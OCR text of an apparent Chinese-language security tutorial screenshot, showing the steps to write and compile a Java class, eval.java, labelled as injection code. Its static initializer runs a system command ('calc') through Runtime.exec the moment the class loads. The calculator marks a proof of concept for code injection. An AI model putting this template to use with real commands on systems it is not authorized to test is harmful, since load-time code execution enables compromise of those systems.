 C:\Users\Ninja\Desktop>javac eval.java
2 编译
C:\Users\Ninja\Desktop>
eval.java
eval.class
3 编译得到eval.class
NINJUTSU OS
eval.java - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
import java.io.*;
public class eval{
    static{
        try{
            Runtime rt = Runtime.getRuntime();
            Process proc = rt.exec("calc");
        }catch (IOException e){}
    }
}
1 构造eval.java注入代码